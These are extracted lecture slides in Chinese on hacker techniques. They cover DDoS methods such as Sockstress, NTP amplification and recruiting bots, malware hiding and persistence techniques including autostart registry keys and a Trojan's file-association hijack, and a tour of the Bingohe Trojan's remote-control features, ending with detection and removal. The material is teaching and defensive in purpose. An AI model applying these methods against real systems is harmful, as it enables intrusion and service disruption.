由于这类攻击甚至只需要发送一个数据包就可以制目标瘫痪，因此也被称为毒药攻击。

Slide 145
5.3 网络攻击技术及其防御
Sockstress攻击
SockStress利用tcp协议的先天不足，消耗目标的内存以及CPU资源，以形成拒绝服务攻击。
SockStress的攻击原理是：在建立TCP的三次握手的第三次确认时，攻击方将确认需要设置最后一个握手包的window字段置为0并向服务器请求数据传输。服务器发现对方的缓冲区空间为0，则只能一直维持这个链接，并发出TCP的探测报文，询问对方的缓冲区是否有空闲。只要攻击方一直保持window字段为0，则服务器只能一直维持这个连接。
NTP攻击
NTP是保持计算机时钟同步的一个协议，利用的是UDP的123号端口。当接收到64字节的monlist请求包后，NTP服务器发送会向目标发送100个482字节的响应包，放大700倍以上。
攻击者只需事先收集到足够数量的NTP服务器，如果向NTP服务器发送一个源地址为目标系统地址的NTP请求包，则就会有大量的响应包文从NTP服务器涌向目标系统。

Slide 146
5.3 网络攻击技术及其防御
（3）混合型
资源消耗型和以巧制胜型的混合体，吸收了前两种攻击类型的优点，攻击效果惊人，是目前最常见的DDOS攻击类型。
如：SYN Flood、DNS Query Flood等。
DNS Query Flood攻击
DNS Query Flood攻击是攻击者向DNS服务器发送大量DNS解析请求，从而占据DNS缓存，达到拒绝服务的目的。
DNS Query Flood攻击成功的关键是攻击者发送的查询请求都是不同的域名，以消耗DNS缓存。因此，发送者需要预先构造大量与经常访问的域名不同的域名，否则DNS会从已有的缓存记录中返回响应报文。

Slide 147
4、DDoS攻击过程
5.3 网络攻击技术及其防御
（1）搜集了解目标的情况
下列情况是DDOS能否成功的关键：
被攻击目标主机数目、地址情况
目标主机的配置、性能
目标的带宽

Slide 148
5.3 网络攻击技术及其防御
对于DDoS攻击者来说，攻击互联网上的某个站点，首先要确定到底有多少台主机在支持这个站点，一个大的网站一般有很多台主机利用负载均衡技术提供同一个网站的www服务。
以yahoo为例，下列地址都提供http://www.yahoo.com服务：
66.218.71.87 66.218.71.88
66.218.71.89 66.218.71.80
66.218.71.81 66.218.71.83
66.218.71.84 66.218.71.86
如果要针对Yahoo的WEB服务进行DDoS攻击，仅攻击一个IP地址是远远不够的话，必须要让所有这些IP地址的主机都被攻击瘫痪才能达到目标。
因此，必须事先搜集情报，了解清楚目标网站的主机规模和网络结构，这关系到使用多少台傀儡机才能达到效果的问题。

Slide 149




5.3 网络攻击技术及其防御
黑客
1
黑客利用工具扫描 Internet，发现存在漏洞的主机
不安全主机
Internet
扫描程序

Slide 150
5.3 网络攻击技术及其防御
（2）占领傀儡机
黑客最感兴趣的是有下列情况的主机：
性能好的主机
负载轻的主机
安全管理水平差的主机
黑客通过扫描，寻找互联网上那些有漏洞的机器，包括溢出漏洞、cgi、Unicode、ftp、数据库漏洞等等，并有针对性尝试入侵。入侵成功，即可成为傀儡机。
从俘获的傀儡机中选择若干台做为控制傀儡机，其余的作为攻击傀儡机。
利用ftp分别将DDoS攻击程序和控制程序传送到攻击傀儡机和控制傀儡机上，等待发出攻击指令。

Slide 151
5.3 网络攻击技术及其防御
黑客
2
攻击傀儡机
控制傀儡机
分别将DDoS攻击程序和控制程序传送到攻击傀儡机和控制傀儡机
选择若干不安全主机为控制机，其余为攻击机
Internet
至此，攻击准备已经完成，随时可以发动攻击

Slide 152
5.3 网络攻击技术及其防御
（3）实际攻击
当条件成熟或时机到了，攻击者即会发动攻击。与搜集情报和占领傀儡机相比，发动DDOS攻击非常简单：
攻击者登录到控制傀儡，并通过控制傀儡机向所有（或部分）攻击傀儡机发出命令；
潜伏在攻击傀儡机中的DDoS攻击程序在收到控制傀儡机的攻击命令后即会向目标发送攻击报文。
攻击者一边攻击，还会用各种手段来监视攻击的效果，在需要的时候进行一些调整。如：不断侦测攻击效果，如果效果不好则会随时调整攻击策略或增加更多攻击傀儡机加入攻击。

Slide 153
5.3 网络攻击技术及其防御
黑客
3
攻击傀儡机
控制傀儡机
黑客向控制傀儡机发出攻击指令，并通过控制傀儡机命令攻击傀儡机启动攻击程序向目标发动攻击
侦测攻击效果（PING）
控制傀儡机向攻击傀儡机发出攻击指令
目标主机被攻垮，无法提供正常服务，甚至系统崩溃
Internet
服务请求被拒绝
目标系统
用户

Slide 154
5.3 网络攻击技术及其防御
5. DDOS攻击防范
DDOS攻击危害极大，而且在技术上彻底防御和消除DDOS还不现实，需要从多个方面入手，尽量减少由此而带来的损害。
（1）尽可能限制或者阻断ICMP和UDP。ICMP和UDP是两个重要的协议，阻断ICMP和UDP会带来很多不便，最多只适合在网络边界上采用。
（2）实施数据包过滤。即阻断明显的非法数据包出入网络，如源地址为私有或保留地址的数据包出入网络边界，源地址是内网地址的外来数据包，或源地址的外网地址的外出数据包等。
（3）禁止定向广播。在网络边界路由器上禁止对网内的广播，从而避免路由器成为黑客的放大器。
（4）单播反向路由转发（Unicast Reverse Path Forwarding，Unicast RPF）。在边界路由器上对所有外来的数据包进行反向路由检查，凡是无法到达的源地址的IP包都会被丢弃。
（5）限制访问速度。在边界路由器上对某些重要的服务器的访问带宽进行限制，从而保证服务器有充分的时间来应对到达的请求。

Slide 155
第5章 黑客攻击技术
5.1 黑客及黑客文化
5.2 信息收集技术
5.3 网络攻击技术及其防御
5.4 恶意代码技术及其防御

Slide 156
5.4 恶意代码技术及其防御
一、恶意代码基本概念
代码是指计算机程序代码，可以被执行并实现特定功能。如果这些特定功能不是合法计算机用户所希望的功能，或者是为第三方谋取不正当利益，则这样的代码就被视为恶意代码。
恶意软件（Malware）基本上是恶意代码（Malicious Code）的同义词。
1. 恶意代码的定义
到目前为止，业界依然没有就恶意软件的定义形成共识。
Malware is a generic term to denote all kinds of unwanted software.
--Moser等，维也纳科技大学
Malware (a portmanteau for malicious software) is any software intentionally designed to cause damage to a computer, server or computer network.
----Wikipedia

Slide 157

5.4 恶意代码技术及其防御
是指在未明确提示用户或未经用户许可的情况下，在用户计算机或其他终端上安装运行，侵犯用户合法权益的软件，但已被我国现有法律法规规定的计算机 病毒除外。
--中国互联网协会

Slide 158
5.4 恶意代码技术及其防御
中国互联网协会定义的恶意软件的表现行为：
强制安装：未明确提示用户或未经用户许可的情况下，在用户计算机或其他终端上安装软件的行为。
难以卸载：未提供通用的卸载方式，或在不受其他软件影响、人为破坏的情况下，卸载后仍活动程序的行为。
浏览器劫持：未经用户许可，修改用户浏览器或其他相关设置，迫使用户访问特定网站或导致用户无法正常上网的行为。
广告弹出：未明确提示用户或未经用户许可的情况下，利用安装在用户计算机或其他终端上的软件弹出广告的行为。
恶意收集用户信息：未明确提示用户或未经用户许可，恶意收集用户信息的行为。
恶意卸载：未明确提示用户、未经用户许可，或误导、欺骗用户卸载非恶意软件的行为。
恶意捆绑：指在软件中捆绑已被认定为恶意软件的行为。
其他侵犯用户知情权、选择权的恶意行为

Slide 159
5.4 恶意代码技术及其防御
2. 恶意代码常见类型
按照是否需要宿主，以及是否具有自我复制（传播）能力，恶意代码可以分为四类：
 | 需要宿主 | 无需宿主
不能自我复制 | 不感染的依附性 恶意代码 | 不感染的独立性 恶意代码
能够自我复制 | 可感染的依附性 恶意代码 | 可感染的独立性 恶意代码

Slide 160
5.4 恶意代码技术及其防御
恶意代码的分类举例
类别 | 实例
不感染的依附性 恶意代码 | 特洛伊木马（Trojan horse） 逻辑炸弹（Logic bomb） 后门（Backdoor）或陷门（Trapdoor）
不感染的独立性 恶意代码 | 点滴器（Dropper） 繁殖器（Generator） 恶作剧（Hoax）
可感染的依附性 恶意代码 | 病毒（Virus）
可感染的独立性 恶意代码 | 蠕虫（Worm）

Slide 161
5.4 恶意代码技术及其防御
3. 恶意代码攻击流程

Slide 162
5.4 恶意代码技术及其防御
5. 恶意代码的命名
通常可以从前缀中对恶意代码的类型有所了解：
Trojan：特洛伊木马，在此类病毒名中有PSW或者PWD之类的一般都表示这个病毒有盗取密码的功能。比如 Trojuan.qqpass.a
Win32：系统病毒（类似的前缀还有PE、Win95 W32 W95等），可以感染windows操作系统的 *.exe 和 *.dll 文件
Worm：蠕虫病毒，通过网络或者系统漏洞进行传播。如冲击波
Script：脚本病毒，通常还会有VBS、JS等表明是何种脚本编写的前缀。
Backdoor：后门病毒，通过网络传播，给系统开后门。灰鸽子最著名。
Dropper：种植程序病毒，运行时会从体内释放出一个或几个新的病毒到系统目录下。落雪具有较大代表性。
Joke：玩笑病毒 ，只是吓吓人而已，没什么危害。
HackTool：黑客工具。
Downloader：木马下载者，体积小用于下载体积大的木马，方便隐藏。
AdWare：广告病毒，监视用户的一举一动，并将得到的信息传回服务器。

Slide 163
5.4 恶意代码技术及其防御
二、恶意代码的关键技术
一个相对比较成功的恶意代码，首先必须具有良好隐蔽和生存能力，不踢被用户发觉；其次，还应该具有良好的攻击能力。
一般包括：
恶意代码的隐蔽技术
恶意代码生存技术
恶意代码攻击技术

Slide 164
5.4 恶意代码技术及其防御
1. 恶意代码的隐藏技术
恶意代码的隐藏技术包括本地隐藏和通信隐藏两方面。其中：
本地隐藏：主要指文件隐藏、进程隐藏、网络连接隐藏、内核模块隐藏、编译器隐藏等
网络隐藏：主要指通信内容隐藏和传输通道隐藏。
（1）本地隐藏
指为了防止本地系统管理人员觉察而采取的隐蔽手段。本地系统管理人员通常使用“查看进程列表”，“查看目录”，“查看内核模块”，“查看系统网络连接状态”等管理命令来检测系统是否被植入了恶意代码。
文件隐蔽：将恶意代码的文件命名为与系统的合法程序文件名相似的名称，或者干脆取而代之，或者将恶意代码文件附加到合法程序文件中。

Slide 165
5.4 恶意代码技术及其防御
进程隐蔽：通过附着或替换系统进程，使恶意代码以合法服务的身份运行，从而隐蔽恶意代码。还可以通过修改进程列表程序，修改命令行参数使恶意代码进程的信息无法查询。也可以借助RootKit 技术实现进程隐蔽。
网络连接隐蔽：借用现有服务的端口来实现网络连接隐蔽，如使用80端口，攻击者在自己的数据包设置特殊标识，通过标识识别连接信息，未标识的WWW 服务网络包仍转交给原服务程序处理。使用隐蔽通道技术进行通信时可以隐蔽恶意代码自身的网络连接。
编译器隐蔽：由编译器在对程序代码进行编译时植入恶意代码，从而实现恶意代码在用户程序中的隐藏和原始分发攻击。恶意代码的植入者是编译器开发人员。
RootKit隐蔽：利用适当的Rootkit工具，可以很好的隐蔽自身或指定的文件、进程和网络连接等，很难被管理员发现。

Slide 166
5.4 恶意代码技术及其防御
（2）网络隐藏
网络隐藏主要是指通信内容和传输通道的隐藏。
通信内容隐蔽：使用加密算法对所传输的内容进行加密能够隐蔽通信内容。
传输通道隐藏：利用隐蔽通道技术，实现对传输通道的隐蔽。
隐蔽通道技术
利用加密技术隐蔽通信内容虽然可以保护通信内容，但无法隐蔽通信状态管理员依然可以从网络通信行为中感知隐蔽信息的存在。对于黑客而言，传输信道的隐蔽更加重要。
简单地，隐蔽通道（Covert Channel）是一个不受安全机制控制的、利用共享资源作为通信通路的信息流。包括有：存储隐蔽通道和时间隐蔽通道。

Slide 167
5.4 恶意代码技术及其防御
存储隐蔽通道
隐蔽存储通道（covert storage channel）使用共享资源的属性。
一个进程直接或间接地写一个存储单元，另一个进程直接或间接地读该存储单元。
时间隐蔽通道
时间隐蔽通道（covert timing channel ）使用在对共享资源访问中的时态的或排序关系。
一个进程通过调节它对系统资源的使用，影响另外一个进程观察到的真实响应时间，实现一个进程向另一个进程传递信息。

Slide 168
5.4 恶意代码技术及其防御
2. 恶意代码的生存技术
恶意代码的生存技术主要包括四种类型：
反跟踪技术：通过提高恶意代码分析难度，减少被发现的可能性
加密技术：利用加密技术，提高恶意代码自身保护能力
模糊变换技术：利用模糊变换技术，恶意代码可以躲避基于特征码的恶意代码检测系统，提高生存能力
自动生产技术：

Slide 169
5.4 恶意代码技术及其防御
（1）反跟踪技术
恶意代码采用反跟踪技术可以提高自身的伪装能力和防破译能力，增加检测与清除恶意代码的难度。
常用的反跟踪技术有两类：反动态跟踪技术和反静态分析技术。
反动态跟踪技术主要包括：
禁止跟踪中断。针对调试分析工具运行系统的单步中断和断点中断服务程序，恶意代码通过修改中断服务程序的入口地址实现其反跟踪目的。
封锁键盘输入和屏幕显示，破坏各种跟踪调试工具运行的必需环境；
检测跟踪法。检测跟踪调试时和正常执行时的运行环境、中断入口和时间的差异，根据这些差异采取一定的措施，实现其反跟踪目的。
其它反跟踪技术。如指令流队列法和逆指令流法等。

Slide 170
5.4 恶意代码技术及其防御
反静态分析技术主要包括：
程序代码分块加密执行：为了防止程序代码通过反汇编进行静态分析，程序代码以分块的密文形式装入内存，在执行时由解密程序进行译码，某一段代码执行完毕后立即清除，保证任何时刻分析者不可能从内存中得到完整的执行代码；
花指令法(Junk Code)，也称为伪指令，是指在指令流中插入“废指令”，使静态反汇编无法得到全部正常的指令，不能有效地进行静态分析此外，伪指令技术还广泛应用于宏病毒与脚本恶意代码之中。

Slide 171
5.4 恶意代码技术及其防御
（2）加密技术
加密技术是恶意代码自我保护的一种手段，加密技术和反跟踪技术的配合使用，使得分析者无法正常调试和阅读恶意代码，不知道恶意代码的工作原理，也无法抽取特征串。从加密的内容上划分，加密手段分为信息加密、数据加密和程序代码加密三种。
大多数恶意代码对程序体自身加密，另有少数恶意代码对被感染的文件加密。

Slide 172
5.4 恶意代码技术及其防御
（3）模糊变换技术
模糊变换技术也是恶意代码的一种自我保护技术。通过模糊变换，可以在感染客体时使用不同的代码，实现同一种恶意代码的多个不同代码样本，从而增加基于特征的检测工具的识别难度，提高反恶意软件的误报率。模糊变换技术主要分为5种：
指令替换技术：对恶意代码的二进制代码进行反汇编，解码每一条指令，计算出指令长度，并对指令进行同义变换。
指令压缩技术：检测恶意代码反汇编后的全部指令，对可进行压缩的一段指令进行同义压缩。
指令扩展技术：把每一条汇编指令进行同义扩展，所有压缩技术变换的指令都可以采用扩展技术实施逆变换。
花指令技术：在恶意代码程序体中插入无效指令。
重编译技术：在恶意代码中携带某些源码，在入侵后进行需要用自带的或者操作系统提供编译器进行重新编译，既可以实现变形的目的，也为跨平台的恶意代码出现打下了基础。

Slide 173
5.4 恶意代码技术及其防御
（4）自动生产技术
恶意代码自动生产技术是基于人工分析技术，，利用“计算机病毒生成器”等工具，使对计算机病毒一无所知的用户也可以组合并生产出算法、功能各异的计算机病毒。
由于产生的恶意代码的程序体会发生变化，基于特征码检测的反恶意代码软件根本无法检测和清除这种恶意代码。

Slide 174
5.4 恶意代码技术及其防御
3. 恶意代码的攻击技术
（1）进程注入技术
将操作系统和网络的服务程序为载体，恶意代码程序将自身嵌入到这些服务程序中，不但实现了自身的隐藏，而且还能随着服务的加载而启动。
（2）三线程技术
一个进程可以同时拥有多个并发线程。三线程技术就是指一个恶意代码进程同时开启了三个线程，其中一个为主线程，负责远程控制的工作。另外两个辅助线程分别是监视和守护线程。其中：
监视线程负责检查恶意代码程序是否被删除或被停止自启动。
守护线程一般注入到其他进程中，并与恶意代码进程同步，一旦进程被停止，守护线程就会重新启动该进程，并向主线程提供必要的数据，这样就能保证恶意代码运行的可持续性。

Slide 175
5.4 恶意代码技术及其防御
（3）端口复用技术
指重复利用系统或网络服务打开的端口（如25、80、135和139等常用端口）传送数据，既可以欺骗防火墙，又可以少开新端口。端口复用是在保证端口默认服务正常工作的条件下复用，具有很强的欺骗性。
（4）超级管理技术
一些恶意代码还具有攻击反恶意代码软件的能力。为了对抗反恶意代码软件，恶意代码采用超级管理技术对反恶意代码软件系统进行拒绝服务攻击，使反恶意代码软件无法正常运行。
（5）端口反向连接技术
一般地，防火墙对于外部网络进入内部网络的数据流有严格的访问控制策略，对于从内网到外网的数据却疏于防范。端口反向连接技术是指使恶意代码的服务端（被控制端）主动连接客户端（控制端）的技术。

Slide 176
5.4 恶意代码技术及其防御
（6）缓冲区溢出技术
缓冲区溢出漏洞攻击占远程网络攻击的80％以上，是一种可以使一个匿名的Internet 用户有机会获得一台主机的部分或全部的控制权的攻击。恶意代码利用系统和网络服务的安全漏洞植入并且执行攻击代码，攻击代码以一定的权限运行有缓冲区溢出漏洞的程序，从而获得被攻击主机的控制权。

Slide 177
5.4 恶意代码技术及其防御
三、常见的恶意代码
1. 特洛伊木马
木马是“特洛伊木马”（trojan horse）的简称，来源于荷马史诗《伊利亚特》中的希腊神话《木马屠城记》。黑客程序借用其名，有“一经潜入，后患无穷”之意。
在计算机系统中，“特洛伊木马”指系统中被植入的、人为设计的程序，目的包括通过网络远程控制其他用户的计算机系统，窃取信息资料，并可恶意致使计算机系统瘫痪。
得到大多数安全专家认可的定义:“特洛伊木马是一段能实现有用的或必需的功能的程序，但是同时还完成一些不为人知的功能。”
木马的基本组成
本质上，木马大多都是以客户/服务程序的模式为基础，常由一个攻击者控制的客户端程序和一个（或多个）运行在被控计算机端的服务端程序组成。

Slide 178
5.4 恶意代码技术及其防御
（1）植入（传播）技术
植入（传播）技术是指将木马程序安装到目标系统内部时采用的技术，可以分为主动植入与被动植入两类。
主动植入
攻击者主动将木马程序安装目标系统上，这个行为过程完全由攻击者主动掌握。一般需要通过某种方法获取目标系统的权限，然后由攻击者自己动手进行安装。不仅需要有写权限，还需要有执行的权限。
被动植入
攻击者预先设置某种环境，被动等待目标系统用户的某种可能的操作，只有这种操作执行，木马程序才有可能植入目标系统，如：浏览网页、阅读电子邮件、网络下载、即时通信、移动介质、软件捆绑等。

Slide 179
5.4 恶意代码技术及其防御
（2）木马的分类
远程控制型木马
可以让攻击者完全控制被感染的计算机
密码发送型木马
专门为了盗取被感染主机上的密码
破坏型木马
破坏被感染主机上的文件系统
键盘记录型木马
记录受害者的键盘敲击
拒绝服务攻击木马
反弹端口型木马
服务端（被控制端）使用主动端口，客户端(控制端)使用被动端口
代理木马
变为攻击者发动攻击的跳板

Slide 180
5.4 恶意代码技术及其防御
（3）木马的特点
一个典型的特洛伊木马（程序）通常具有以下四个特点：
有效性
隐蔽性
顽固性
易植入性
一个木马的危害大小和清除难易程度可以从这四个方面来加以评估。

Slide 181
5.4 恶意代码技术及其防御
有效性
木马通常是网络入侵方法中的一个重要内容，因为运行在目标机器上就必须能够实现入侵者的某些企图。
有效性就是指入侵的木马能够与其控制端（入侵者）建立某种有效联系，从而能够充分控制目标机器并窃取其中的敏感信息。
因此，有效性是木马的一个最重要特点。
隐蔽性
木马必须有能力长期潜伏于目标机器中而不被发现。
一个隐蔽性差的木马往往会因为暴露自己，进而被杀毒（或杀马）软件，甚至被用户手工检查出来，使得木马变得毫无价值。
因此，隐蔽性是木马的生命。

Slide 182
5.4 恶意代码技术及其防御
顽固性
当木马被检查出来（失去隐蔽性）之后，为继续确保其入侵有效性，木马往往还具有另一个重要特性——顽固性。
木马顽固性就是指有效清除木马的难易程度。若一个木马在检查出来之后，仍然无法将其一次性有效清除，那么该木马就具有较强的顽固性。
易植入性
任何木马必须首先能够进入目标机器，因此易植入性就成为木马有效性的先决条件。
欺骗是自木马诞生起最常见的植入手段，因此各种好用的小功能软件就成为木马常用的栖息地。
利用系统漏洞进行木马植入也是木马入侵的一类重要途径。
木马技术与蠕虫等技术的结合使得木马具有类似蠕虫的传播性，这也就极大提高了木马的易植入性。

Slide 183
5.4 恶意代码技术及其防御
除了上述四个明显的特点外，木马还具有以下辅助型特点：
通过修改系统配置文件或注册表等方式，在目标系统启动时达到自动加载运行木马程序的目的。既不需要客户端干预，也不会被目标系统用户觉察。
自动运行
为了能长期隐蔽，木马会采取一切可以采取的手段对目标系统用户进行欺骗，以防被发现。最常见的欺骗是木马程序常常会以类似某个合法文件名进行命名。如用类似合法文件名explorer的名字exploer命名木马程序
欺骗性
为了对抗查杀，很多木马程序已不再由单一文件组成，而是分为多重备份，可以相互恢复。一旦感知到某一部分被删除，别的部分会设法进行恢复。
自动恢复
除了普通的文件操作以外，有些木马还具有搜索并发送目标主机中的口令、记录用户事件、进行键盘记录、远程注册表操作以及锁定鼠标等功能。
功能的特殊性

Slide 184
5.4 恶意代码技术及其防御
(4) 木马传播技术
木马传播（也称为植入）技术是指将木马程序安装到目标系统内部时采用的技术，一般可分为主动植入与被动植入两类。
主动植入
攻击者主动将木马程序安装目标系统上，这个行为过程完全由攻击者主动掌握。一般需要通过某种方法获取目标系统的权限，由攻击者自己动手进行安装。不仅需要有写权限，还需要有执行的权限。
根据目标系统是本地还是远程的区分，这种方法又有本地安装与远程安装之分。

Slide 185
5.4 恶意代码技术及其防御
由于在一个系统植入木马，不仅需要将木马程序上传到目标系统，还需要在目标系统运行木马程序；所以主动植入不仅需要具有目标系统的写权限，还需要可执行权限。
如果仅仅具有写权限，只能将木马程序上传但不能执行，这种情况属于被动植入，因为木马仍然需要被动等待以某种方式被执行。
本地安装
本地安装是指直接在本地主机上进行安装。这种情况主要是指主机有多人共享或者主机被黑客占用时的木马安装。

Slide 186
5.4 恶意代码技术及其防御
远程安装
远程安装是指通过攻击手段获得目标主机的一定权限后，将木马上传到目标主机上，并使其运行起来。
例如，由于存在某些系统漏洞，使攻击者可以利用漏洞远程将木马程序上传并执行。包括利用系统自身漏洞和利用第三方软件漏洞植入两种方式。
利用系统自身漏洞植入
这是一种主动攻击的方式。攻击者利用所了解的系统的安全漏洞及其特性主动出击。
如IIS服务器的溢出漏洞，通过一个“IISHack”的攻击程序就可使IIS服务器崩溃，并同时在被攻击服务器执行“木马”程序。
利用第三方软件漏洞植入
第三方软件存在的漏洞也可能成为木马植入的途径。
如AT-TFTP Server在处理带有超长文件名参数的请求时存在漏洞，远程攻击者可能利用此漏洞在服务器上执行任意指令。

Slide 187
5.4 恶意代码技术及其防御
被动植入
攻击者预先设置某种环境，被动等待目标系统用户的某种可能的操作，只有这种操作执行，木马程序才有可能植入目标系统，如：浏览网页、阅读电子邮件、网络下载、即时通信、移动介质、软件捆绑等。
被动植入技术主要是利用以下方式将木马程序植入目标系统：
网页浏览植入
利用电子邮件植入
利用网络下载植入
利用即时通工具植入
与其它程序捆绑
利用移动存储设备植入

Slide 188
5.4 恶意代码技术及其防御
(5) 自动加载技术
木马程序在被植入目标主机后，不可能只寄希望于用户主动运行启动，而是还要能够不动声色地自动启动和运行。只有这样，攻击者才能以木马为途径侵入目标主机，完成控制。
Windows系统中木马程序主要的自动加载技术包括：
修改系统文件
一种比较古老的方法，早期的木马程序一般会在第一次运行时，修改目标系统文件以达到自动加载的目的。如：修改Autoexec.bat、Winstart.bat、Dosstart.bat等三个批处理文件来实现自动启动。
修改系统注册表
注册表有系统的软件、硬件及其它与系统配置有关的重要信息。通过设置一些启动加载项目，可以使木马程序自动加载运行，而且这种方法更加隐蔽。如，可以在下面的子键中添加与木马相应的键值，就可以方便的实现木马程序的自启动。
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

Slide 189
5.4 恶意代码技术及其防御
添加系统服务
Windows操作系统大量使用系统服务来实现关键的系统功能。服务程序是一类长期运行的应用程序，可设置为操作系统启动时自动开始运行，既不需要界面或可视化输出，也不需要用户登录及运行。
木马程序可以将自己注册为系统的一个服务并设置为自动运行，这样每当Windows系统启动时，即使没有用户登录，木马也会自动开始工作。
修改文件打开关联属性
对于一些常用的文件如.txt文件，只要双击文件图票就能打开这个文件。这是因为在系统注册表中，已经把这类文件与某个程序关联起来，只要用户双击该类文件，系统就自动启动相关联的程序来打开文件。
修改文件打开关联属性是木马程序的常用手段。如：正常情况下.txt文件的打开方式为notepad.exe，而木马可能将这类文件的关联程序修改为木马程序，只要打开此类文件，就能启动木马。冰河就是这样做的：
HKEY_CLASSES_ROOT\txtfile\shell\open\command下的键值，将“C:\WINDOWS\NOTEPAD.EXE %1”
改为“C:\WINDOWS\SYSTEM\SYSEXPLR.EXE %1”，

Slide 190


5.4 恶意代码技术及其防御
修改任务计划
在默认情况下，任务计划程序随Windows一起启动并在后台运行。如果把某个程序添加到计划任务文件夹，并将计划任务设置为“系统启动时”或“登录时”，这样也可以实现程序自启动。
修改组策略
组策略（Group Policy）是管理员为用户和计算机定义并控制程序、网络资源及操作系统行为的主要工具。通过使用组策略可以设置各种软件、计算机和用户策略。
在命令行运行gpedit.msc即可打开系统组策略窗口。选择“计算机配置”→“管理模板”→“系统”→“登录”，双击右边的“在用户登录时运行这些程序”项。

Slide 191

5.4 恶意代码技术及其防御
打开其属性对话框， 选择“已启用”，再单击“显示”，会弹出“显示内容”对话框，显示藏身于此的自启动程序。
也可在此添加自启动项目，单击“添加”并在出现的“添加项目”对话框中输入可执行文件的完整路径和文件名，单击“确定”即可
利用系统自动运行的程序
当Windows系统启动时，将自动运行系统栏程序（systray.exe）、注册表检查程序（scanreg.exe）、计划任务程序（mstask.exe）、输入法程序（Internat.exe）等。
可以通过覆盖相应文件的方式获得自动启动的机会，而不必修改系统任何设置。

Slide 192
5.4 恶意代码技术及其防御
修改启动文件夹
每个Windows合法用户都有一个用于放置登陆时需要自动运行的软件的文件夹，位置为：C:\Documents and Settings\<用户名字>\「开始」菜单\程序\启动\。此外，对于所有用户都需要自动运行的软件通常放置在：
C:\Documents and Settings\All Users\「开始」菜单\程序\启动\
把木马程序放置到上述位置，也可以达到自动加载的目的。
替换系统DLL
利用API HOOK（也称为DLL陷阱技术）实现自动加载。其原理是：
首先是用木马程序替换Windows系统中正常的DLL文件（动态链接文件），如kernel32.dll和user32.dll这些随系统一起启动的dll。
木马程序启动后，如果遇到正常的调用请求，则将请求转到原先的DLL进行处理，如果是预先约定的木马操作，则这个DLL文件就摇身一变成为木马的服务器端，完成控制端发来的命令。

Slide 193

5.4 恶意代码技术及其防御
（6）木马举例
冰河是一个非常有名的木马工具，它包括两个可运行的程序G_Server和G_Client，其中前者是木马的服务器端，就是用来植入目标主机的程序，后者是木马的客户端，也就是木马的控制台。
运行客户端后其界面如右图所示。

Slide 194
5.4 恶意代码技术及其防御
冰河的主要功能：
自动跟踪目标机屏幕变化(局域网适用)
完全模拟键盘及鼠标输入(局域网适用)
记录各种口令信息
获取系统信息
限制系统功能
远程文件操作
注册表操作
发送信息
点对点通讯

Slide 195

5.4 恶意代码技术及其防御
服务器端运行后，可以在控制台上进行连接。单击工具栏上的快捷按钮“添加主机”，弹出如图所示的对话框，输入远程主机的相关信息即可。

Slide 196

5.4 恶意代码技术及其防御
连接成功后，则会显示远程主机上的信息如硬盘盘符等，如图所示。

Slide 197

5.4 恶意代码技术及其防御
除了直接连接，冰河客户端还可以自动搜索已经中了冰河木马的主机。

Slide 198

5.4 恶意代码技术及其防御
搜索到10.0.13.19

Slide 199

5.4 恶意代码技术及其防御
冰河的功能非常强大，它有“文件管理器”和“命令控制台”两个选项卡。
点击“文件管理器”可以管理被入侵的电脑的硬盘。如右图所示。

Slide 200

5.4 恶意代码技术及其防御
冰河的命令控制台

Slide 201

5.4 恶意代码技术及其防御
获得系统信息和口令

Slide 202

5.4 恶意代码技术及其防御
捕获对方屏幕

Slide 203

5.4 恶意代码技术及其防御
向对方发送信息

Slide 204

5.4 恶意代码技术及其防御
管理对方的进程

Slide 205

5.4 恶意代码技术及其防御
控制对方系统

Slide 206

5.4 恶意代码技术及其防御
注册表管理

Slide 207

5.4 恶意代码技术及其防御
设置对方桌面等信息

Slide 208

5.4 恶意代码技术及其防御
（7） 木马的检测
根据木马工作的原理，木马的检测一般有以下一些方法：
端口扫描和连接检查
扫描端口是检测木马的常用方法。大部分的木马服务端会在系统中监听某个端口，因此，通过查看系统上开启了那些端口能有效地发现远程控制木马的踪迹。
Windows系统提供的netstat命令可以查看系统内当前已经建立的连接和正在监听的端口，同时可以查看正在连接的远程主机IP地址。
另外，也有很多有用的工具帮助分析木马程序的网络行为。如：Fport，不但可以查看系统当前打开的所有TCP/UDP端口，而且可以直接查看与之相关的程序名称，为过滤可疑程序提供了方便。

Slide 209
5.4 恶意代码技术及其防御
检查系统进程
虽然也有一些技术使木马进程不显示在进程管理器中，但大多数木马在运行期都会在系统中生成进程。因此，检查进程是发现木马的有效方法。
当然，使用进程检查的前提是了解正常情况下运行的有哪些进程。这样，当有不属于正常的进程出现时，管理员能很快发现。
检查ini文件、注册表和服务
Windows系统中能提供开机启动程序的几个地方：
开始菜单的启动项
过于明显，现在已几乎没有木马会用这个地方。
win.ini/system.ini
在此两处启动的木马也比较容易查找，有少量木马还在采用。只要使用记事本打开这两个文件，查看“run=”、“load=”或是“shell=”后面所加载的程序，如果所加载的是不明程序，就有可能是木马。

Slide 210
5.4 恶意代码技术及其防御
注册表
注册表的Run、RunOnce、RunOnceEx、RunServices、RunServicesOnce等子键中保存了Windows启动时自动运行的程序。隐蔽性强且实现简单，多数木马采用。所以在注册表中，最有可能隐藏木马的地方是:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce

Slide 211
5.4 恶意代码技术及其防御
系统服务
一些木马以服务的形式添加到系统中，甚至替换系统中没有启动的服务程序，实现隐蔽性更强的自动加载。
检测这类木马需要对Windows系统所有常规服务有较深入的了解。
监视网络通讯
一些特殊的木马程序不需要打开任何监听端口，也无需反向连接，不会有建立的固定连接，使得netstat或fport等工具很难发挥作用。
对付这种木马，除了检查可疑进程之外，还可以通过Sniffer软件监视网络通信来发现可疑情况。
首先关闭所有已知有网络行为的合法程序，然后打开Sniffer软件进行监听，若在这种情况下仍然有大量的数据传输，则基本可以确定后台正运行着恶意程序。

Slide 212
5.4 恶意代码技术及其防御
（8）木马的清除与善后
清除木马
知道了木马加载的位置后，首先是将木马登记项删除，这样木马就无法在开机时启动了。但是有些木马会监视注册表，一旦发现被删除，木马立即就恢复回来。因此，在删除前需要将木马进程停止，然后根据木马登记的目录将相应的木马程序删除。
